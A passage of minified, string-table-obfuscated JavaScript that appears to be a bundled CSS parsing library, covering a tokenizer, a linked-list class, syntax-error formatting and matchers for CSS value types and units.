43:Oe(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 44:l=ge,d++;break;case 45:Oe(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=me,d+=3):Ue(t,o(d+1),o(d+2))?s():(l=ae,d++);break;case 46:Oe(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 47:42===o(d+1)?(l=Ae,d=e[r(2909)]("*/",d+2),d=-1===d?e[r(2092)]:d+2):(l=ae,d++);break;case 58:l=fe,d++;break;case 59:l=pe,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=he,d+=4):(l=ae,d++);break;case 64:Ue(o(d+1),o(d+2),o(d+3))?(l=re,d=Ze(e,d+1)):(l=ae,d++);break;case 91:l=we,d++;break;case 92:Ie(t,o(d+1))?s():(l=ae,d++);break;case 93:l=be,d++;break;case 123:l=xe,d++;break;case 125:l=ke,d++;break;case 131:i();break;case 132:s();break;default:l=ae,d++}n(l,u,u=d)}}let cn=null;class ln{static[t(1242)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2600)]=null,this[e(978)]=null,this[e(703)]=null}[t(1242)](e){return ln[t(1242)](e)}[t(2516)](e,n){const r=t;let o;return null!==cn?(o=cn,cn=cn[r(703)],o[r(943)]=e,o[r(1832)]=n,o[r(703)]=this[r(703)]):o={prev:e,next:n,cursor:this[r(703)]},this[r(703)]=o,o}[t(2593)](){const e=t,{cursor:n}=this;this[e(703)]=n[e(703)],n[e(943)]=null,n[e(1832)]=null,n[e(703)]=cn,cn=n}[t(1567)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(943)]===e&&(s[i(943)]=n),s[i(1832)]===r&&(s[i(1832)]=o),s=s[i(703)]}*[Symbol[t(375)]](){const e=t;for(let t=this[e(2600)];null!==t;t=t[e(1832)])yield t[e(1506)]}get[t(2120)](){const e=t;let n=0;for(let t=this[e(2600)];null!==t;t=t[e(1832)])n++;return n}get[t(3026)](){return null===this[t(2600)]}get[t(1559)](){const e=t;return this[e(2600)]&&this[e(2600)][e(1506)]}get[t(1002)](){const e=t;return this[e(978)]&&this[e(978)][e(1506)]}[t(2996)](e){const n=t;let r=null;this[n(2600)]=null;for(let t of e){const e=ln[n(1242)](t);null!==r?r[n(1832)]=e:this[n(2600)]=e,e[n(943)]=r,r=e}return this[n(978)]=r,this}[t(187)](){return[...this]}[t(1941)](){return[...this]}[t(1572)](e,n=this){const r=t,o=this[r(2516)](null,this[r(2600)]);for(;null!==o[r(1832)];){const t=o[r(1832)];o[r(1832)]=t[r(1832)],e[r(1091)](n,t[r(1506)],t,this)}this[r(2593)]()}[t(2085)](e,n=this){const r=t,o=this[r(2516)](this[r(978)],null);for(;null!==o[r(943)];){const t=o[r(943)];o[r(943)]=t[r(943)],e[r(1091)](n,t[r(1506)],t,this)}this[r(2593)]()}[t(2665)](e,n,r=this){const o=t;let i,s=this[o(2516)](null,this[o(2600)]),a=n;for(;null!==s[o(1832)];)i=s[o(1832)],s[o(1832)]=i[o(1832)],a=e[o(1091)](r,a,i[o(1506)],i,this);return this[o(2593)](),a}[t(3490)](e,n,r=this){const o=t;let i,s=this[o(2516)](this[o(978)],null),a=n;for(;null!==s[o(943)];)i=s[o(943)],s[o(943)]=i[o(943)],a=e[o(1091)](r,a,i[o(1506)],i,this);return this[o(2593)](),a}[t(624)](e,n=this){const r=t;for(let t=this[r(2600)];null!==t;t=t[r(1832)])if(e[r(1091)](n,t[r(1506)],t,this))return!0;return!1}[t(2466)](e,n=this){const r=t,o=new ln;for(let t=this[r(2600)];null!==t;t=t[r(1832)])o[r(3321)](e[r(1091)](n,t[r(1506)],t,this));return o}[t(2691)](e,n=this){const r=t,o=new ln;for(let t=this[r(2600)];null!==t;t=t[r(1832)])e[r(1091)](n,t[r(1506)],t,this)&&o[r(3321)](t[r(1506)]);return o}[t(2955)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2516)](null,e);for(;null!==i[o(1832)];){const t=i[o(1832)];if(i[o(1832)]=t[o(1832)],n[o(1091)](r,t[o(1506)],t,this))break}this[o(2593)]()}[t(2186)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2516)](e,null);for(;null!==i[o(943)];){const t=i[o(943)];if(i[o(943)]=t[o(943)],n[o(1091)](r,t[o(1506)],t,this))break}this[o(2593)]()}[t(809)](){const e=t;this[e(2600)]=null,this[e(978)]=null}[t(311)](){const e=t,n=new ln;for(let t of this)n[e(3321)](t);return n}[t(2051)](e){const n=t;return this[n(1567)](null,e,this[n(2600)],e),null!==this[n(2600)]?(this[n(2600)][n(943)]=e,e[n(1832)]=this[n(2600)]):this[n(978)]=e,this[n(2600)]=e,this}[t(2068)](e){const n=t;return this[n(2051)](ln[n(1242)](e))}[t(2857)](e){return this[t(779)](e)}[t(3321)](e){const n=t;return this[n(779)](ln[n(1242)](e))}[t(779)](e,n=null){const r=t;if(null!==n)if(this[r(1567)](n[r(943)],e,n,e),null===n[r(943)]){if(this[r(2600)]!==n)throw new Error(r(2351));this[r(2600)]=e,n[r(943)]=e,e[r(1832)]=n,this[r(1567)](null,e)}else n[r(943)][r(1832)]=e,e[r(943)]=n[r(943)],n[r(943)]=e,e[r(1832)]=n;else this[r(1567)](this[r(978)],e,null,e),null!==this[r(978)]?(this[r(978)][r(1832)]=e,e[r(943)]=this[r(978)]):this[r(2600)]=e,this[r(978)]=e;return this}[t(3184)](e,n){const r=t;return this[r(779)](ln[r(1242)](e),n)}[t(1903)](e){const n=t;if(this[n(1567)](e,e[n(943)],e,e[n(1832)]),null!==e[n(943)])e[n(943)][n(1832)]=e[n(1832)];else{if(this[n(2600)]!==e)throw new Error(n(182));this[n(2600)]=e[n(1832)]}if(null!==e[n(1832)])e[n(1832)][n(943)]=e[n(943)];else{if(this[n(978)]!==e)throw new Error(n(182));this[n(978)]=e[n(943)]}return e[n(943)]=null,e[n(1832)]=null,e}[t(682)](e){const n=t;this[n(779)](ln[n(1242)](e))}[t(1249)](){const e=t;return null!==this[e(978)]?this[e(1903)](this[e(978)]):null}[t(2219)](e){const n=t;this[n(2051)](ln[n(1242)](e))}[t(711)](){const e=t;return null!==this[e(2600)]?this[e(1903)](this[e(2600)]):null}[t(3219)](e){const n=t;return this[n(2367)](e,this[n(2600)])}[t(1399)](e){return this[t(2367)](e)}[t(2367)](e,n){const r=t;return null===e[r(2600)]||(null!=n?(this[r(1567)](n[r(943)],e[r(978)],n,e[r(2600)]),null!==n[r(943)]?(n[r(943)][r(1832)]=e[r(2600)],e[r(2600)][r(943)]=n[r(943)]):this[r(2600)]=e[r(2600)],n[r(943)]=e[r(978)],e[r(978)][r(1832)]=n):(this[r(1567)](this[r(978)],e[r(978)],null,e[r(2600)]),null!==this[r(978)]?(this[r(978)][r(1832)]=e[r(2600)],e[r(2600)][r(943)]=this[r(978)]):this[r(2600)]=e[r(2600)],this[r(978)]=e[r(978)]),e[r(2600)]=null,e[r(978)]=null),this}[t(1437)](e,n){const r=t;r(2600)in n?this[r(2367)](n,e):this[r(779)](n,e),this[r(1903)](e)}}function un(e,n){const r=t,o=Object[r(389)](SyntaxError[r(3099)]),i=new Error;return Object[r(2100)](o,{name:e,message:n,get stack(){const t=r;return(i[t(2345)]||"")[t(1437)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function dn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1d;return l[n(2524)](t,e)[n(2466)](((e,r)=>String(t+r+1)[n(2257)](h)+" |"+e))[n(863)]("\n")}const l=("\n"[a(2141)](Math[a(1081)](o-1,0))+" "[a(2141)](Math[a(1081)](i-1,0))+e)[a(394)](/\r\n?|\n|\f/),u=Math[a(1081)](1,n-s)-1,d=Math[a(1684)](n+s,l[a(2092)]+1),h=Math[a(1081)](4,String(d)[a(2092)])+1;let m=0;(r+=3*(l[n-1][a(2343)](0,r-1)[a(2346)](/\t/g)||[])[a(2092)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2092)]&&(l[t]=l[t][a(1437)](/\t/g,a(1488)),l[t]=(m>0&&l[t][a(2092)]>m?"…":"")+l[t][a(2343)](m,98)+(l[t][a(2092)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(863)]("-")+"^",c(n,d)][a(2691)](Boolean)[a(863)]("\n")[a(1437)](/^(\s+\d+\s+\|\n)+/,"")[a(1437)](/\n(\s+\d+\s+\|)+$/,"")}function hn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(2100)](un(c(2146),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3503)+e+"\n"+dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function mn(e){const n=t,r=this[n(1814)]();let o=!1;const i={recognizer:e};for(;!this[n(320)];){switch(this[n(253)]){case Ae:this[n(1832)]();continue;case de:o=!0,this[n(1832)]();continue}let t=e[n(664)][n(1091)](this,i);if(void 0===t)break;o&&(e[n(543)]&&e[n(543)][n(1091)](this,t,r,i),o=!1),r[n(682)](t)}return o&&e[n(543)]&&e[n(543)][n(1091)](this,null,r,i),r}const fn=()=>{};function pn(t){return function(){return this[t]()}}function gn(e){const n=t,r=Object[n(389)](null);for(const t of Object[n(752)](e)){const o=e[t],i=o[n(764)]||o;i&&(r[t]=i)}return r}var wn=K(241);const bn=new Set([t(3495),t(1527),t(1376)]),vn=(e,n)=>{const r=t;if(e===ae&&(e=n),r(690)==typeof e){const t=e[r(2723)](0);return t>127?32768:t<<8}return e},yn=[[ee,ee],[ee,ne],[ee,se],[ee,8],[ee,"-"],[ee,ce],[ee,le],[ee,ue],[ee,me],[ee,ve],[re,ee],[re,ne],[re,se],[re,8],[re,"-"],[re,ce],[re,le],[re,ue],[re,me],[oe,ee],[oe,ne],[oe,se],[oe,8],[oe,"-"],[oe,ce],[oe,le],[oe,ue],[oe,me],[ue,ee],[ue,ne],[ue,se],[ue,8],[ue,"-"],[ue,ce],[ue,le],[ue,ue],[ue,me],["#",ee],["#",ne],["#",se],["#",8],["#","-"],["#",ce],["#",le],["#",ue],["#",me],["-",ee],["-",ne],["-",se],["-",8],["-","-"],["-",ce],["-",le],["-",ue],["-",me],[ce,ee],[ce,ne],[ce,se],[ce,8],[ce,ce],[ce,le],[ce,ue],[ce,"%"],[ce,me],["@",ee],["@",ne],["@",se],["@",8],["@","-"],["@",me],[".",ce],[".",le],[".",ue],["+",ce],["+",le],["+",ue],["/","*"]],xn=yn[t(577)]([[ee,oe],[ue,oe],[oe,oe],[re,ve],[re,ie],[re,fe],[le,le],[le,ue],[le,ne],[le,"-"],[ye,ee],[ye,ne],[ye,le],[ye,ue],[ye,oe],[ye,"-"]]);function kn(e){const n=t,r=new Set(e[n(2466)]((([t,e])=>vn(t)<<16|vn(e))));return function(t,e,o){const i=n,s=vn(e,o),a=o[i(2723)](0);return(45===a&&e!==ee&&e!==ne&&e!==me||43===a?r[i(2809)](t<<16|a<<8):r[i(2809)](t<<16|s))&&this[i(2378)](" ",de,!0),s}}const An=kn(yn),Sn=kn(xn);function _n(e,n){const r=t;if(r(1666)!=typeof n)e[r(3336)][r(1572)](this[r(1351)],this);else{let t=null;e[r(3336)][r(1572)]((e=>{const o=r;null!==t&&n[o(1091)](this,t),this[o(1351)](e),t=e}))}}function Mn(t){an(t,((e,n,r)=>{const o=a1d;this[o(2964)](e,t[o(2524)](n,r))}))}const{hasOwnProperty:zn}=Object[t(3099)],En=function(){};function Tn(e){return t(1666)==typeof e?e:En}function Nn(t,e){return function(n,r,o){const i=a1d;n[i(891)]===e&&t[i(1091)](this,n,r,o)}}function Cn(e,n){const r=t,o=n[r(2084)],i=[];for(const t in o){if(!1===zn[r(1091)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(777)](e)||(e=[e]);for(const t of e)null===t?n[r(2680)]=!0:r(690)==typeof t?n[r(891)]=r(1351):Array[r(777)](t)&&(n[r(891)]=r(1229));n[r(891)]&&i[r(682)](n)}return i[r(2092)]?{context:n[r(292)],fields:i}:null}function Ln(e,n){const r=t,o=e[r(283)][r(2524)](),i=e[r(1971)],s=r(690)==typeof i;return n&&o[r(844)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(634)]];if(!e[l(2680)]||r)if(l(1229)===e[l(891)]){if(n?r[l(3490)](c,!1):r[l(2665)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function In({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Un(t){return t}function On(e,n,r,o){const i=t;let s;switch(e[i(891)]){case i(3196):s=function(t,e,n,r){const o=i,s=" "===t[o(2769)]||r?t[o(2769)]:" "+t[o(2769)]+" ",a=t[o(368)][o(2466)]((t=>On(t,e,n,r)))[o(863)](s);return t[o(1455)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(933)]?"!":"");break;case i(1259):return On(e[i(1386)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(2965):s=i(1429)+On(e[i(1386)],n,r,o)+"]>";break;case i(3346):s="<"+e[i(634)]+(e[i(532)]?n(function(t){const e=i;if(e(3055)===t[e(891)])return" ["+(null===t[e(1684)]?"-∞":t[e(1684)])+","+(null===t[e(1081)]?"∞":t[e(1081)])+"]";throw new Error(e(3253)+t[e(891)]+"`")}(e[i(532)]),e[i(532)]):"")+">";break;case i(2328):s="<'"+e[i(634)]+"'>";break;case i(3492):s=e[i(634)];break;case i(2897):s="@"+e[i(634)];break;case i(244):s=e[i(634)]+"(";break;case i(773):case i(2546):s=e[i(1973)];break;case i(1363):s=",";break;default:throw new Error(i(3253)+e[i(891)]+"`")}return n(s,e)}function jn(e,n){const r=t;let o=Un,i=!1,s=!1;return r(1666)==typeof n?o=n:n&&(i=Boolean(n[r(981)]),s=Boolean(n[r(3223)]),r(1666)==typeof n[r(3398)]&&(o=n[r(3398)])),On(e,o,i,s)}const Wn={offset:0,line:1,column:1};function Rn(e,n){const r=t,o=e&&e[r(1625)]&&e[r(1625)][n];return o?r(2851)in o?Dn(o):o:null}function Dn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(394)](/\n|\r\n?|\f/);s[i(1224)]+=o[i(2092)],s[i(2851)]+=t[i(2092)]-1,s[i(793)]=1===t[i(2092)]?s[i(793)]+o[i(2092)]:t[i(1249)]()[i(2092)]+1}return s}const Fn=function(e,n){const r=t,o=un(r(3e3),e+(n?" `"+n+"`":""));return o[r(3478)]=n,o},Hn=function(e,n,r,o){const i=t,s=un(i(3302),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(1359)],o=t[n(1983)],s=o<r[n(2092)]&&r[o][n(1351)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2092)];t++){const e=r[t][n(1973)];t===o&&(d=e[n(2092)],u=m[n(2092)]),null!==a&&r[t][n(1351)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(2092)]||h>1?(c=Rn(a||e,n(2957))||Dn(Wn,m),l=Dn(c)):(c=Rn(a,n(2271))||Dn(Rn(e,n(2271))||Wn,m[n(2524)](0,u)),l=Rn(a,n(2957))||Dn(c,m[n(2343)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(2599)]=e,s[i(3211)]=n?jn(n):i(2653),s[i(2248)]=a,s[i(1649)]=c,s[i(1739)]=l,s[i(2489)]=e+i(845)+s[i(3211)]+i(2987)+(a||i(478))+i(946)+new Array(s[i(1649)]+1)[i(863)]("-")+"^",Object[i(2100)](s,u),s[i(1625)]={source:r&&r[i(1625)]&&r[i(1625)][i(741)]||i(166),start:u,end:d},s},Pn=new Map,qn=new Map,Bn=45,Kn=function(e){const n=t;if(Pn[n(2809)](e))return Pn[n(1449)](e);const r=e[n(2981)]();let o=Pn[n(1449)](r);if(void 0===o){const t=Zn(r,0),e=t?"":Xn(r,0);o=Object[n(1940)]({basename:r[n(2343)](e[n(2092)]),name:r,prefix:e,vendor:e,custom:t})}return Pn[n(3208)](e,o),o},Vn=function(e){const n=t;if(qn[n(2809)](e))return qn[n(1449)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Zn(r,o[n(2092)]);if(!i&&(r=r[n(2981)](),qn[n(2809)](r))){const t=qn[n(1449)](r);return qn[n(3208)](e,t),t}const s=i?"":Xn(r,o[n(2092)]),a=r[n(2343)](0,o[n(2092)]+s[n(2092)]),c=Object[n(1940)]({basename:r[n(2343)](a[n(2092)]),name:r[n(2343)](o[n(2092)]),hack:o,vendor:s,prefix:a,custom:i});return qn[n(3208)](e,c),c};function Zn(e,n){const r=t;return n=n||0,e[r(2092)]-n>=2&&e[r(2723)](n)===Bn&&e[r(2723)](n+1)===Bn}function Xn(e,n){const r=t;if(n=n||0,e[r(2092)]-n>=3&&e[r(2723)](n)===Bn&&e[r(2723)](n+1)!==Bn){const t=e[r(2909)]("-",n+2);if(-1!==t)return e[r(3370)](n,t+1)}return""}const Jn=[t(1102),t(275),t(1880),t(1052),t(936)],Gn=45,Yn=!0;function Qn(e,n){const r=t;return null!==e&&e[r(891)]===ae&&e[r(1973)][r(2723)](0)===n}function $n(e,n,r){const o=t;for(;null!==e&&(e[o(891)]===de||e[o(891)]===Ae);)e=r(++n);return n}function tr(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(1973)][i(2723)](n);if(43===s||s===Gn){if(r)return 0;n++}for(;n<e[i(1973)][i(2092)];n++)if(!_e(e[i(1973)][i(2723)](n)))return 0;return o+1}function er(e,n,r){const o=t;let i=!1,s=$n(e,n,r);if(null===(e=r(s)))return n;if(e[o(891)]!==ce){if(!Qn(e,43)&&!Qn(e,Gn))return n;if(i=!0,s=$n(r(++s),s,r),null===(e=r(s))||e[o(891)]!==ce)return 0}if(!i){const t=e[o(1973)][o(2723)](0);if(43!==t&&t!==Gn)return 0}return tr(e,i?0:1,i,s)}function nr(e,n){const r=t;return null!==e&&e[r(891)]===ae&&e[r(1973)][r(2723)](0)===n}function rr(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(1973)][o(2092)];t++){const s=e[o(1973)][o(2723)](t);if(45===s&&r&&0!==i)return rr(e,n+i+1,!1),6;if(!Me(s))return 0;if(++i>6)return 0}return i}function or(t,e,n){if(!t)return 0;for(;nr(n(e),63);){if(++t>6)return 0;e++}return e}const ir=[t(3502),t(877),t(2044)],sr=new Map([[ne,ye],[ve,ye],[we,be],[xe,ke]]);function ar(e,n){const r=t;return n<e[r(2092)]?e[r(2723)](n):0}function cr(e,n){return qe(e,0,e[t(2092)],n)}function lr(e,n){const r=t;for(let t=0;t<n[r(2092)];t++)if(cr(e,n[t]))return!0;return!1}function ur(e,n){return n===e[t(2092)]-2&&92===ar(e,n)&&_e(ar(e,n+1))}function dr(e,n,r){const o=t;if(e&&o(3055)===e[o(891)]){const t=Number(void 0!==r&&r!==n[o(2092)]?n[o(2343)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(1684)]&&t<e[o(1684)]&&o(690)!=typeof e[o(1684)])return!0;if(null!==e[o(1081)]&&t>e[o(1081)]&&o(690)!=typeof e[o(1081)])return!0}return!1}function hr(t){return function(e,n,r){const o=a1d;return null===e?0:e[o(891)]===ne&&lr(e[o(1973)],ir)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(891)]){case ke:case ye:case be:if(t[n(891)]!==r)break t;if(r=i[n(1249)](),0===i[n(2092)]){s++;break t}break;case ne:case ve:case we:case xe:i[n(682)](r),r=sr[n(1449)](t[n(891)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function mr(t){return function(e){return null===e||e[a1d(891)]!==t?0:1}}function fr(e){const n=t;return null===e||e[n(891)]!==ee||45!==ar(e[n(1973)],0)||45!==ar(e[n(1973)],1)?0:1}function pr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1d;if(null===e||e[o(891)]!==ue)return 0;const i=Xe(e[o(1973)],0);if(null!==t){const n=e[o(1973)][o(2909)]("\\",i),r=-1!==n&&ur(e[o(1973)],n)?e[o(1973)][o(3370)](i,n):e[o(1973)][o(2343)](i);if(!1===t[o(2809)](r[o(2981)]()))return 0}return dr(r,e[o(1973)],i)?0:1}}function gr(e){const n=t;return n(1666)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(891)]===ce&&0===Number(t[i(1973)])?1:e(t,r,o)}}const wr={"ident-token":mr(ee),"function-token":mr(ne),"at-keyword-token":mr(re),"hash-token":mr(oe),"string-token":mr(ie),"bad-string-token":mr(6),"url-token":mr(se),"bad-url-token":mr(8),"delim-token":mr(ae),"number-token":mr(ce),"percentage-token":mr(le),"dimension-token":mr(ue),"whitespace-token":mr(de),"CDO-token":mr(he),"CDC-token":mr(me),"colon-token":mr(fe),"semicolon-token":mr(pe),"comma-token":mr(ge),"[-token":mr(we),"]-token":mr(be),"(-token":mr(ve),")-token":mr(ye),"{-token":mr(xe),"}-token":mr(ke)},br={string:mr(ie),ident:mr(ee),percentage:hr((function(e,n,r){const o=t;return null===e||e[o(891)]!==le||dr(r,e[o(1973)],e[o(1973)][o(2092)]-1)?0:1})),zero:gr(),number:hr((function(e,n,r){const o=t;if(null===e)return 0;const i=Xe(e[o(1973)],0);return i===e[o(1973)][o(2092)]||ur(e[o(1973)],i)?dr(r,e[o(1973)],i)?0:1:0})),integer:hr((function(e,n,r){const o=t;if(null===e||e[o(891)]!==ce)return 0;let i=43===ar(e[o(1973)],0)||45===ar(e[o(1973)],0)?1:0;for(;i<e[o(1973)][o(2092)];i++)if(!_e(ar(e[o(1973)],i)))return 0;return dr(r,e[o(1973)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(891)]!==ee)return 0;const r=e[n(1973)][n(2981)]();return lr(r,Jn)||cr(r,n(1110))?0:1},"dashed-ident":fr,"custom-property-name":function(e){const n=t;return fr(e)?"--"===e[n(1973)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(891)]!==oe)return 0;const r=e[n(1973)][n(2092)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Me(ar(e[n(1973)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(891)]!==oe?0:Ue(ar(e[n(1973)],1),ar(e[n(1973)],2),ar(e[n(1973)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(891)]===ce)return tr(e,0,!1,o);if(e[r(891)]===ee&&e[r(1973)][r(2723)](0)===Gn){if(!Pe(e[r(1973)],1,110))return 0;switch(e[r(1973)][r(2092)]){case 2:return er(n(++o),o,n);case 3:return e[r(1973)][r(2723)](2)!==Gn?0:(o=$n(n(++o),o,n),tr(e=n(o),0,Yn,o));default:return e[r(1973)][r(2723)](2)!==Gn?0:tr(e,3,Yn,o)}}else if(e[r(891)]===ee||Qn(e,43)&&n(o+1)[r(891)]===ee){if(e[r(891)]!==ee&&(e=n(++o)),null===e||!Pe(e[r(1973)],0,110))return 0;switch(e[r(1973)][r(2092)]){case 1:return er(n(++o),o,n);case 2:return e[r(1973)][r(2723)](1)!==Gn?0:(o=$n(n(++o),o,n),tr(e=n(o),0,Yn,o));default:return e[r(1973)][r(2723)](1)!==Gn?0:tr(e,2,Yn,o)}}else if(e[r(891)]===ue){let t=e[r(1973)][r(2723)](0),i=43===t||t===Gn?1:0,s=i;for(;s<e[r(1973)][r(2092)]&&_e(e[r(1973)][r(2723)](s));s++);return s===i?0:Pe(e[r(1973)],s,110)?s+1===e[r(1973)][r(2092)]?er(n(++o),o,n):e[r(1973)][r(2723)](s+1)!==Gn?0:s+2===e[r(1973)][r(2092)]?(o=$n(n(++o),o,n),tr(e=n(o),0,Yn,o)):tr(e,s+2,Yn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(891)]!==ee||!Pe(e[r(1973)],0,117))return 0;if(null===(e=n(++o)))return 0;if(nr(e,43))return null===(e=n(++o))?0:e[r(891)]===ee?or(rr(e,0,!0),++o,n):nr(e,63)?or(1,++o,n):0;if(e[r(891)]===ce){const t=rr(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(891)]===ue||e[r(891)]===ce?function(t){const e=r;return 45===t[e(1973)][e(2723)](0)}(e)&&rr(e,1,!1)?o+1:0:or(t,o,n)}return e[r(891)]===ue?or(rr(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(891)]){case 6:case 8:break t;case ke:case ye:case be:if(e[r(891)]!==o)break t;o=i[r(1249)]();break;case pe:if(0===o)break t;break;case ae:if(0===o&&"!"===e[r(1973)])break t;break;case ne:case ve:case we:case xe:i[r(682)](o),o=sr[r(1449)](e[r(891)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(891)]){case 6:case 8:break t;case ke:case ye:case be:if(e[r(891)]!==o)break t;o=i[r(1249)]();break;case ne:case ve:case we:case xe:i[r(682)](o),o=sr[r(1449)](e[r(891)])}s++}while(e=n(s));return s}};function vr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:hr(pr(null)),angle:hr(pr(e)),decibel:hr(pr(n)),frequency:hr(pr(r)),flex:hr(pr(o)),length:hr(gr(pr(i))),resolution:hr(pr(s)),semitones:hr(pr(a)),time:hr(pr(c))}}const yr=["cm","mm","q","in","pt","pc","px","em",t(2866),"ex",t(2445),t(1852),t(2699),"ch",t(365),"ic",t(313),"lh",t(2513),"vw",t(1577),t(729),t(2630),"vh",t(340),t(691),t(2143),"vi",t(967),t(2185),t(2868),"vb",t(2232),t(1979),t(2064),t(2899),t(3412),t(1606),t(694),t(1591),t(2502),t(3194),t(2781),t(198),t(3365),t(500),t(2532),t(2907),t(1424)],xr=[t(1487),t(3094),t(1e3),t(2869)],kr=["s","ms"],Ar=["hz",t(714)],Sr=[t(1723),t(1582),t(3209),"x"],_r=["fr"],Mr=["db"],zr=["st"];function Er(e,n,r){const o=t;return Object[o(2100)](un(o(2146),e),{input:n,offset:r,rawMessage:e,message:e+o(1734)+n+o(2296)+new Array((r||n[o(2092)])+1)[o(863)]("-")+"^"})}const Tr=new Uint8Array(128)[t(2466)](((e,n)=>/[a-zA-Z0-9\-]/[t(1713)](String[t(3183)](n))?1:0));class Nr{constructor(e){const n=t;this[n(1104)]=e,this[n(507)]=0}[t(2723)](e){const n=t;return e<this[n(1104)][n(2092)]?this[n(1104)][n(2723)](e):0}[t(1383)](){const e=t;return this[e(2723)](this[e(507)])}[t(2283)](e=this[t(1383)]()){return e<128&&1===Tr[e]}[t(2525)](){const e=t;return this[e(2723)](this[e(507)]+1)}[t(2402)](e){const n=t;return this[n(2723)](this[n(538)](e))}[t(2632)](){const e=t;this[e(507)]=this[e(538)](this[e(507)])}[t(538)](e){const n=t;for(;e<this[n(1104)][n(2092)];e++){const t=this[n(1104)][n(2723)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3260)](e){const n=t;return this[n(1104)][n(3370)](this[n(507)],this[n(507)]=e)}[t(2825)](e){const n=t;this[n(1383)]()!==e&&this[n(3238)](n(1184)+String[n(3183)](e)+"`"),this[n(507)]++}[t(3285)](){const e=t;return this[e(507)]<this[e(1104)][e(2092)]?this[e(1104)][e(568)](this[e(507)]++):""}[t(3238)](e){const n=t;throw new Er(e,this[n(1104)],this[n(507)])}[t(2685)](){const e=t;return this[e(3260)](this[e(538)](this[e(507)]))}[t(2554)](){const e=t;let n=this[e(507)];for(;n<this[e(1104)][e(2092)];n++){const t=this[e(1104)][e(2723)](n);if(t>=128||0===Tr[t])break}return this[e(507)]===n&&this[e(3238)](e(1381)),this[e(3260)](n)}[t(1315)](){const e=t;let n=this[e(507)];for(;n<this[e(1104)][e(2092)];n++){const t=this[e(1104)][e(2723)](n);if(t<48||t>57)break}return this[e(507)]===n&&this[e(3238)](e(2408)),this[e(3260)](n)}[t(1425)](){const e=t,n=this[e(1104)][e(2909)]("'",this[e(507)]+1);return-1===n&&(this[e(507)]=this[e(1104)][e(2092)],this[e(3238)](e(2190))),this[e(3260)](n+1)}}const Cr=123,Lr={" ":1,"&&":2,"||":3,"|":4};function Ir(e){const n=t;let r=null,o=null;return e[n(2825)](Cr),e[n(2632)](),r=e[n(1315)](e),e[n(2632)](),44===e[n(1383)]()?(e[n(507)]++,e[n(2632)](),125!==e[n(1383)]()&&(o=e[n(1315)](e),e[n(2632)]())):o=r,e[n(2825)](125),{min:Number(r),max:o?Number(o):0}}function Ur(e,n){const r=t,o=function(t){const e=a1d;let n=null,r=!1;switch(t[e(1383)]()){case 42:t[e(507)]++,n={min:0,max:0};break;case 43:t[e(507)]++,n={min:1,max:0};break;case 63:t[e(507)]++,n={min:0,max:1};break;case 